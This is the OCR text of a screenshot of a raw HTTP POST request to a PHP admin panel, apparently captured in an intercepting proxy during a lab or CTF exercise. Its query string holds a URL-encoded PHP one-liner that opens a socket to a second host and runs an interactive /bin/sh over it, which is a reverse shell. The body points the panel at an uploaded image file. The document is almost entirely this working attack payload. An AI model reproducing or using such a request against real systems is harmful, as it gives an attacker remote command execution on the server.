 1 POST /panel.php?read=php+-r+'$sock%3dfsockopen("192.168.1.136",1234)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'
HTTP/1.1
2 Host: 192.168.1.160
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.160
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.160/panel.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=3mrlapadqg0o4q63hdcvbjqhg1
14 Connection: close
15
16 load=uploaded_images/read.jpg&continue=continue